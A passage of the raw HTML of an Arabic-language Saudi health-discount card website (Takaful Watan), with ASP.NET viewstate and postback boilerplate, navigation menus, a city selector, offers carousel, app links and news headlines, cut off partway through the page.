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[base64]/aPOu9J+EjENYtsFMx8r4PREZ7cUKeym9gJGP6VqdnqNsgGa+GTvXcDUctV1RhZM6ABoc0vIXYVb0nFw/kXBgOqn2iHwrQtNKea9BJmyZTroxAXv06uxe/B3M+/gfZDmOeF1XTJKhoemppRvFFwdK8klHtXiUpEZTpVcbDkDMZzPhjgeqR6klUCtSlbGoR5JRCsxpoKdIZxhULuePTge2/jEC3dZfjn0cAdtbR/2D1ykjkB4c/XhCNGQ3jHUqfqKqxxaEUT1mpcsUB4GfgckhRw9W4fbdeUyE79sCOFEHN6/nWvVbFlv4Y1/NY4yxaBHxi5m36dflylR+YILPMRS45rYQXpcbIhOeQC5mOn5Psf78+qdjWoke2MOVvHiLcCpI5oMBiNsV8wbHDgbzosfIjWluWi7qVfwxZQWGoM9yjoUjGWMB2Sp0x3+xB+rV6g2TND/vppOxom0nWVGz9UTJc5fnteZCy8xgUNEAkq6UKksJ8v4izCBm/l9RajZ/[base64]/[base64]/uNO35sMGb+0tWBRrSFp9JVdAKNUnYHm273cLzkrubUInm8ZK3AVCMn8djg3+M+1ORl30KRHDfhPdgBPrfmZM4pYGl4Ixl38GXLSdn6rWl69mrypNVcWPbFZCXFLTnB78ClnK2KvbUy4/[base64]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" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['fff'];
if (!theForm) {
    theForm = document.fff;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZHH2EEzLhoTmZlb_xb0BLXFk_cEZhp4F8fKZa22wQa5dSLHiXwNeXePcvVeOBSKc5w2&amp;t=638901843720898773" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=D9drwtSJ4hBA6O8UhT6CQi2KNTuOVsGvbH2lHzNp1H8VYjWHXmP1KhnOL16pZcE8SQaxziGsvayyW0Yh7zSdmE33J-aFH2cKntX4CT4EORGFTUteINlD_VO5GaGAQ-RqMvYKCowf7Cz9nhhPGQ269TNgUUN7z9Ph56pnoXbB_Bs1&amp;t=32e5dfca" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=JnUc-DEDOM5KzzVKtsL1tWPPBz0U4miB6FSiTh9OvID5mdmpHjHLCY5OVjJIJSn6d3drLuRNfUU9RO7ft9deJa6p9ZQdLp2bCQ53-mdC1OVAglSfjPv5NSjK-szMm6Z25Kbn5qnDuSrj70EVzl60eTro_Hhom3dkuxhWRbrZNgP-u85gDh66Arku5XGnXv7j0&amp;t=32e5dfca" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="VrD6YuK5n8i8n1EedlVRxQwreWGuDGUoyLDEcCZMzKQUAnYKIerJXnP+DFxd/j+Xi98BTf9qRXHekvE+BiymnJXRF7UiT1fRNYjl6knMDFC1t4e2ITSaCSuA/ig5Ip97M03XlFv1F09tkKmFAFKEMIec10PrH/XT09EWTxtiCkRz7bjYbMxcMjtEJUh9F4P9sgaskCJcqjUBtPp5lTMKrtPfeULndxqKgGnmHcPkf7k9FmkZo+voxhYXX9CfgYShuvezvobgnaDvIUysKUEGfCsz+9TgXmJw+/7KmnwGXzKrAbKrI0VG2APuifw3Fd2zTjaEgDLwW6GJBcNHg+FbOMiKDNOjJUoQwDaJmgtdX0A30834oKnNtkzwO+NP64W/+maRB654ahTFGUJt+aak1W318oaQMdVcJ5VstW2KsIhAPlMnBCdlNvR67zt9qU3KaQKBa0ovz2LZx8ac702auYNZiJXN2DKdw6KKE9HWNbMqSXHr12N6F02iFgIE7xp0efNjN0mdt5pXPiq2uIDkFcZfphGeXoDj3xGRmIUfe4hw3aj9BdUWIe4Pc/hhkCTdlUufvwh/oqxgJh3g2l9Zuw7S/V37tt6FbvLZsxneDT0=" />
</div>
         <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00', 'fff', [], [], [], 90, '');
//]]>
</script>

<div class="container-fluid pl-0 pr-0 ">
	<nav class="navbar navbar-expand-lg navbar-light bg-light logo-mobile">
  <a class="navbar-brand" href="Default.aspx">
  	<img src="assets/images/logo333 (1).png" width="160">
  </a>
  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
      <div class="row d-lg-none d-md-block d-sm-block d-flex">
           <div class="col-4 p-0 mt-2 mb-2 pr-2 pl-2"><a class="nav-link p-0 grey-bg pt-1 pb-1 pr-1" href="Default.aspx">الرئيسية</a></div>
           <div class="col-4 p-0 mt-2 mb-2 pr-2 pl-2"><a class="nav-link p-0 grey-bg pt-1 pb-1 pr-1" href="about-us.aspx"> عن تكافل وطن</a></div>
           <div class="col-4 p-0 mt-2 mb-2 pr-2 pl-2"><a class="nav-link p-0 grey-bg pt-1 pb-1 pr-1" href="SubscriptionElectronic.aspx">الاشتراكات</a></div>
           <div class="col-4 p-0 mt-2 mb-2 pr-2 pl-2"><a class="nav-link p-0 grey-bg pt-1 pb-1 pr-1" href="medical-network.aspx">شبكتنا الطبية</a></div>
           <div class="col-4 p-0 mt-2 mb-2 pr-2 pl-2"><a class="nav-link p-0 grey-bg pt-1 pb-1 pr-1" href="Offers_Main.aspx">عروضنا والكوبونات</a></div>
           <div class="col-4 p-0 mt-2 mb-2 pr-2 pl-2"><a class="nav-link p-0 grey-bg pt-1 pb-1 pr-1" href="join-us-Provider.aspx"> تسجيل المراكز الطبيه </a></div>

           <div class="col-4 p-0 mt-2 mb-2 pr-2 pl-2"><a class="nav-link p-0 grey-bg pt-1 pb-1 pr-1" href="EStore.aspx">متجر تكافل</a></div>
           <div class="col-4 p-0 mt-2 mb-2 pr-2 pl-2"><a class="nav-link p-0 grey-bg pt-1 pb-1 pr-1" href="SubscriptionElectronic.aspx">البطاقة الالكترونية</a></div>
           <div class="col-4 p-0 mt-2 mb-2 pr-2 pl-2"><a class="nav-link p-0 grey-bg pt-1 pb-1 pr-1" href="news.aspx">الأخبار</a></div>

          <div class="col-4 p-0 mt-2 mb-2 pr-2 pl-2"><a class="nav-link p-0 grey-bg pt-1 pb-1 pr-1" href="jobs.aspx">التوظيف</a></div>
           <div class="col-4 p-0 mt-2 mb-2 pr-2 pl-2"><a class="nav-link p-0 grey-bg pt-1 pb-1 pr-1" href="Subscription-enquiry.aspx">استعلام وطباعة</a></div>
           
          
           <div id="Panel_loginMob" class="col-4 p-0 mt-2 mb-2 pr-2 pl-2"><a class="nav-link p-0 grey-bg pt-1 pb-1 pr-1" href="Login.aspx""><i class="fas fa-user"></i> تسجيل الدخول</a></div>
           
           
           
 </div>

    <ul class="navbar-nav mx-auto d-none d-lg-flex d-md-none d-sm-none">
       


      <li class="nav-item min-width130 text-center">
        <a class="nav-link" href="Default.aspx">الرئيسية</a>
      </li>
      <li class="nav-item min-width130 text-center">
        <a class="nav-link" href="about-us.aspx">عن تكافل وطن</a>
      </li>
                  <li class="nav-item min-width130 text-center">
        <a class="nav-link" href="SubscriptionElectronic.aspx">الاشتراكات</a>
      </li>
      <li class="nav-item min-width130 text-center">
        <a class="nav-link" href="medical-network.aspx">شبكتنا الطبية</a>
      </li>

                <li class="nav-item min-width130 text-center">
            <a class="nav-link" href="Offers_Main.aspx">عروضنا والكوبونات</a>
        </li>

          <li class="nav-item min-width130 text-center">
        <a class="nav-link" href="join-us-Provider.aspx"> تسجيل المراكز الطبيه </a>
      </li>

         

        
              <li class="nav-item min-width130 text-center">
        <a class="nav-link" href="EStore.aspx">متجر تكافل</a>
      </li>
      <li class="nav-item min-width130 text-center">
        <a class="nav-link" href="SubscriptionElectronic.aspx">البطاقة الالكترونية</a>
      </li>
      <li class="nav-item min-width130 text-center">
        <a class="nav-link" href="news.aspx">الأخبار</a>
      </li>
     <li class="nav-item min-width130 text-center">
        <a class="nav-link" href="jobs.aspx">التوظيف</a>
      </li>
      <li class="nav-item min-width130 text-center">
        <a class="nav-link" href="Subscription-enquiry.aspx">استعلام وطباعة</a>
      </li>
    
      
    </ul>
    <div class="my-lg-0 mt-0 pt-0 mb-0 pb-0 h-100 form-inline text-center d-lg-flex d-md-none d-sm-none d-none">


         <div id="Panel_login">
	
             
                   <a href="Login.aspx" id="loginId" class="dropdown-item text-center">
                         <i class="fas fa-user d-block"></i>
                       تسجيل الدخول</a>
              
           
</div>

        
  </div>
           
      </div>
</nav>
    <div class="container d-block">
              <div class="row">
                 <div id="hijara" class="col-4 font-11 text-center">1447-05-23</div>
                   <div class="col-4 text-center">
                       <p class="blue-color font-11">تاريخ اليوم</p>
                       
                     </div>
                   <div id="eng" class="col-4 font-11 text-center">2025-11-14</div>
             </div>
         </div>
<div id="carouselExampleControls" class="carousel slide" data-ride="carousel">
 
  <div class="carousel-inner">
      
      <div class='carousel-item active'><a href='Offers_Details.aspx?id=1909'><img class='d-block w-100 max-height' src='ProviderData/offerImages/غغغغ2.jpg' alt='First slide'></a></div><div class='carousel-item'><a href='Offers_Details.aspx?id=1908'><img class='d-block w-100 max-height' src='ProviderData/offerImages/ععععع1.jpg' alt='First slide'></a></div><div class='carousel-item'><a href='Offers_Details.aspx?id=1907'><img class='d-block w-100 max-height' src='ProviderData/offerImages/ن100.jpg' alt='First slide'></a></div><div class='carousel-item'><a href='Offers_Details.aspx?id=1906'><img class='d-block w-100 max-height' src='ProviderData/offerImages/ن9.jpg' alt='First slide'></a></div><div class='carousel-item'><a href='Offers_Details.aspx?id=1905'><img class='d-block w-100 max-height' src='ProviderData/offerImages/ن8.jpg' alt='First slide'></a></div><div class='carousel-item'><a href='Offers_Details.aspx?id=1904'><img class='d-block w-100 max-height' src='ProviderData/offerImages/ن7.jpg' alt='First slide'></a></div><div class='carousel-item'><a href='Offers_Details.aspx?id=1903'><img class='d-block w-100 max-height' src='ProviderData/offerImages/ن6.jpg' alt='First slide'></a></div><div class='carousel-item'><a href='Offers_Details.aspx?id=1902'><img class='d-block w-100 max-height' src='ProviderData/offerImages/ن5.jpg' alt='First slide'></a></div><div class='carousel-item'><a href='Offers_Details.aspx?id=1901'><img class='d-block w-100 max-height' src='ProviderData/offerImages/ن4.jpg' alt='First slide'></a></div><div class='carousel-item'><a href='Offers_Details.aspx?id=1900'><img class='d-block w-100 max-height' src='ProviderData/offerImages/ن3.jpg' alt='First slide'></a></div><div class='carousel-item'><a href='Offers_Details.aspx?id=1899'><img class='d-block w-100 max-height' src='ProviderData/offerImages/ن2.jpg' alt='First slide'></a></div><div class='carousel-item'><a href='Offers_Details.aspx?id=1898'><img class='d-block w-100 max-height' src='ProviderData/offerImages/ن1.jpg' alt='First slide'></a></div><div class='carousel-item'><a href='Offers_Details.aspx?id=1897'><img class='d-block w-100 max-height' src='ProviderData/offerImages/28.jpg' alt='First slide'></a></div><div class='carousel-item'><a href='Offers_Details.aspx?id=1896'><img class='d-block w-100 max-height' src='ProviderData/offerImages/27.jpg' alt='First slide'></a></div><div class='carousel-item'><a href='Offers_Details.aspx?id=1895'><img class='d-block w-100 max-height' src='ProviderData/offerImages/26.jpg' alt='First slide'></a></div><div class='carousel-item'><a href='Offers_Details.aspx?id=1894'><img class='d-block w-100 max-height' src='ProviderData/offerImages/25.jpg' alt='First slide'></a></div><div class='carousel-item'><a href='Offers_Details.aspx?id=1893'><img class='d-block w-100 max-height' src='ProviderData/offerImages/24.jpg' alt='First slide'></a></div><div class='carousel-item'><a href='Offers_Details.aspx?id=1892'><img class='d-block w-100 max-height' src='ProviderData/offerImages/23.jpg' alt='First slide'></a></div><div class='carousel-item'><a href='Offers_Details.aspx?id=1891'><img class='d-block w-100 max-height' src='ProviderData/offerImages/22.jpg' alt='First slide'></a></div>

  </div>
  <a class="carousel-control-prev" href="#carouselExampleControls" role="button" data-slide="prev">
    <span class="carousel-control-prev-icon" aria-hidden="true"></span>
    <span class="sr-only">Previous</span>
  </a>
  <a class="carousel-control-next" href="#carouselExampleControls" role="button" data-slide="next">
    <span class="carousel-control-next-icon" aria-hidden="true"></span>
    <span class="sr-only">Next</span>
  </a>
</div>
</div>


      
         <div class="container-fluid d-block d-lg-none d-md-block d-sm-block d-xl-none">
          
             <div class="row">
                 <div class="col-12">
                     <div class="input-group mb-3">

                         <input type="text" id="txtSearchMob" class="form-control theborder-text" placeholder="بحث عن مركز طبى او عرض او طبيب" aria-label="بحث داخل التطبيق" aria-describedby="button-addon1">
  <div class="input-group-prepend">
    <button class="btn btn-outline-secondary blue-color theborder-search" type="button" id="button-addon1"><i class="fas fa-search"></i></button>
  </div>
  
</div>
                 </div>
             </div>
             <div class="row">
                 <div class="col-md-4 col-sm-4 col-4 light-green-bg p-0 pt-2 text-white bg-transparent">
                     <div class="form-group mb-0">
                         
                         <select name="cmbo_city" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;cmbo_city\&#39;,\&#39;\&#39;)&#39;, 0)" id="cmbo_city" class="form-control textbox_st rtl_dir select-style font-12 selct-mob">
	<option selected="selected" value="0">العروض</option>
	<option value="40">ابها</option>
	<option value="25">الاحساء</option>
	<option value="50">الباحة</option>
	<option value="26">الخبر</option>
	<option value="60">الخرج والدلم</option>
	<option value="10">الدمام</option>
	<option value="62">الدوادمي</option>
	<option value="1">الرياض</option>
	<option value="19">الطائف</option>
	<option value="35">القصيم</option>
	<option value="30">القطيف</option>
	<option value="77">القويعية</option>
	<option value="21">المدينة المنورة</option>
	<option value="33">تبوك</option>
	<option value="42">جازان</option>
	<option value="17">جدة</option>
	<option value="31">حفر الباطن</option>
	<option value="41">خميس مشيط</option>
	<option value="43">نجران</option>

</select>
              

  </div>

                 </div>
                  
                 <div class="col-md-4 col-sm-4 col-4 green-bg-noshadow pt-3 pr-2">

                     <h4 class="text-white d-inline"><i class="fas fa-phone-square"></i> 920007715 </h4>
                     
                 </div>
                  <div class="col-md-4 col-sm-4 col-4 darkgreen-bg pt-3 pr-3">
                     
                    <a href="https://wa.me/+966553330677/?text="> <h4 class="text-white d-inline"><i class="fab fa-whatsapp"></i></h4> <h4 class="text-white d-inline pl-1 font-14"> راسلنا </h4></a>
                    
                 
                  </div>
             </div>

                 <div class="row">
                <div class="col-4 blue-bg text-center border pt-2">
                    <button type="button" class="btn btn-primary bg-transparent text-white border-0 p-0 pt-2" onclick="window.location.href='medical-network.aspx'">
                        <img src="assets/images/scheme.png" class="mb-2"  height="50" />
                        <h6 class="font-11">شبكتنا الطبية</h6>

                    </button>
                 </div>   
                      <div class="col-4 blue-bg text-center border pt-2">
                    <button type="button" class="btn btn-primary bg-transparent text-white border-0 p-0 pt-2" onclick="window.location.href='Offers_Main.aspx'">
                        <img src="assets/images/gift.png" class="mb-2"  height="50" />
                        <h6 class="font-11">عروضنا والكوبونات</h6>

                    </button>
                 </div>  
                            <div class="col-4 blue-bg text-center border pt-2">
                    <button type="button" class="btn btn-primary bg-transparent text-white border-0 p-0 pt-2" onclick="window.location.href='SubscriptionElectronic.aspx'">
                        <img src="assets/images/speech-bubble.png" class="mb-2" height="50" />
                        <h6 class="font-11">البطاقة الالكترونية</h6>

                    </button>
                 </div>  

                     <div class="col-4 blue-bg text-center border pt-2">
                    <button type="button" class="btn btn-primary bg-transparent text-white border-0 p-0 pt-2" onclick="window.location.href='SubscriptionElectronic.aspx'">
                        <img src="assets/images/add-user.png" class="mb-2"  height="50" />
                        <h6 class="font-11">الاشتراكات</h6>

                    </button>
                 </div>  
                      <div class="col-4 blue-bg text-center border pt-2">
                    <button type="button" class="btn btn-primary bg-transparent text-white border-0 p-0 pt-2" onclick="window.location.href='join-us-Provider.aspx'">
                        <img src="assets/images/hospital.png" class="mb-2"  height="50" />
                        <h6 class="font-11">تسجيل المراكز</h6>

                    </button>
                 </div>  
                     <div class="col-4 blue-bg text-center border pt-2">
                    <button type="button" class="btn btn-primary bg-transparent text-white border-0 p-0 pt-2" onclick="window.location.href='Subscription-enquiry.aspx'" >
                        <img src="assets/images/phone-book.png" class="mb-2" height="50" />
                        <h6 class="font-11">استعلام عن اشتراك</h6>

                    </button>
                 </div>
                     <div class="col-4 blue-bg text-center border pt-2">
                    <button type="button" class="btn btn-primary bg-transparent text-white border-0 p-0 pt-2" onclick="window.location.href='Delegatejob.aspx'">
                        <img src="assets/images/real-state-seller.png" class="mb-2"  height="50" />
                        <h6 class="font-11">تطوع معنا</h6>

                    </button>
                 </div>
                     
                                           <div class="col-4 blue-bg text-center border pt-2">
                    <button type="button" class="btn btn-primary bg-transparent text-white border-0 p-0 pt-2" onclick="window.location.href='EStore.aspx'">
                        <img src="assets/images/voucher.png" class="mb-2"  height="50" />
                        <h6 class="font-11">متجر تكافل</h6>

                    </button>
                 </div> 

                    <div class="col-4 blue-bg text-center border pt-2">
                    <button type="button" class="btn btn-primary bg-transparent text-white border-0 p-0 pt-2" onclick="window.location.href='news.aspx'">
                        <img src="assets/images/newspaper.png" class="mb-2" height="50" />
                        <h6 class="font-11">الأخبار</h6>

                    </button>
                 </div>             
                     
                     <div class="col-4 blue-bg text-center border pt-2">
                    <button type="button" class="btn btn-primary bg-transparent text-white border-0 p-0 pt-2">
                        <img src="assets/images/goal.png" class="mb-2" height="50" />
                        <h6 class="font-11">قريبا</h6>
                    </button>
                 </div>  
                     <div class="col-4 blue-bg text-center border pt-2">
                    <button type="button" class="btn btn-primary bg-transparent text-white border-0 p-0 pt-2">
                        <img src="assets/images/goal.png" class="mb-2" height="50" />
                        <h6 class="font-11">قريبا</h6>
                    </button>
                 </div>  
                     <div class="col-4 blue-bg text-center border pt-2">
                    <button type="button" class="btn btn-primary bg-transparent text-white border-0 p-0 pt-2">
                        <img src="assets/images/goal.png" class="mb-2" height="50" />
                        <h6 class="font-11">قريبا</h6>
                    </button>
                 </div>  

                     <div class="col-12 text-center border pt-2">
                           <h1 class="font-20 blue-color">تحميل تطبيق
تكافل وطن</h1>
                  <a href="https://apps.apple.com/us/app/%D8%AA%D9%83%D8%A7%D9%81%D9%84-%D9%88%D8%B7%D9%86-%D9%84%D9%84%D8%B1%D8%B9%D8%A7%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%AD%D9%8A%D8%A9/id1286982290"><img width="100" src="assets/images/Download-On-the-App-store.png" /></a>
                  <a href="https://play.google.com/store/apps/details?id=sa.twatn&hl=en_US&gl=US" class="mt-1"><img width="100" src="assets/images/download-google-play-store-logo.png" /></a>
                         </div>

                 </div>

             


    
	<div id="defultAds1" class="row"><div class='col-12'><div class='demo mt-4'><div class='item'><ul id='content-slider' class='content-slider'><li><a href='https://api.whatsapp.com/send/?phone=966553330677&text&type=phone_number&app_absent=0'><img width='90' height='90' src='ProviderData/AdsPic/0ec5bce7-ea8f-49c9-8579-00ff305fe978.jpg' /></a></li><li><a href='http://instagram.com/twatn'><img width='90' height='90' src='ProviderData/AdsPic/تكافل وطن للرعاية الصحية انستقرام.jpg' /></a></li><li><a href='https://www.snapchat.com/add/takaful'><img width='90' height='90' src='ProviderData/AdsPic/سناب سنابات مشاهير سنابي صورة كود سناب.jpeg' /></a></li><li><a href='https://twitter.com/watancare'><img width='90' height='90' src='ProviderData/AdsPic/تكافل العربية تكافل وطن بطاقة تكافل.png' /></a></li></ul></div></div></div></div>   


         </div>

               
       
<div class="container d-none d-lg-block  d-xl-block d-md-none d-sm-none">
      <div class="row">
                 <div class="col-12 p-0">
                     <div class="input-group mb-3">

 <input type="text" id="txtSearch" class="form-control theborder-text text-dark" placeholder="بحث عن مركز طبى او عرض او طبيب" aria-label="بحث" aria-describedby="button-addon2">
  <div class="input-group-prepend">
    <button class="btn btn-outline-secondary blue-color theborder-search" type="button" id="button-addon2"><i class="fas fa-search"></i></button>
  </div>

</div>
                 </div>
             </div>
	<div class="row">
		<div class="col-lg-2 col-md-2 col-sm-12 bg-dark text-white pt-4 pb-3 text-center ">
			<h6 class="mb-0">اهم الاخبار</h6>
		</div>
                <div class="col-lg-10 col-md-10 col-sm-12 text-center pt-3 pb-3 ">
			
		    
                  <marquee direction="right" >           
                <div id="marq" class="col-lg-10 col-md-10 col-sm-12 bg-light text-center"><a target='_blank' href='news_Details.aspx?id=4086' >الفرق بين العروض والكوبونات </a> <span> || </span> <a target='_blank' href='news_Details.aspx?id=4085' >نبذة عن بطاقة تكافل </a> <span> || </span> <a target='_blank' href='news_Details.aspx?id=4084' >ماهي بطاقة تكافل الإجابة بالعربية </a> <span> || </span> <a target='_blank' href='news_Details.aspx?id=4083' >ماهي بطاقة تكافل الخصم الطبي وكم سعرها؟ </a> <span> || </span> <a target='_blank' href='news_Details.aspx?id=4082' >بطاقة التكافل العربية المجانية الأولى في السعودية </a> <span> || </span> </div>
                 
        </marquee>

                   
                
                </div>                           
            
		
	</div>
</div>




<div class="container mt-5 d-none d-lg-block d-md-none d-sm-none d-xl-block">
	<div class="row">
		<div class="col-lg-6 col-md-4 col-sm-12 text-white text-center pr-0 ">
			<img src="assets/images/home-profile.jpg" class="img-fluid" >
		</div>
		<div class="col-lg-6 col-md-8 col-sm-12 text-right align-middle padding-top-15">
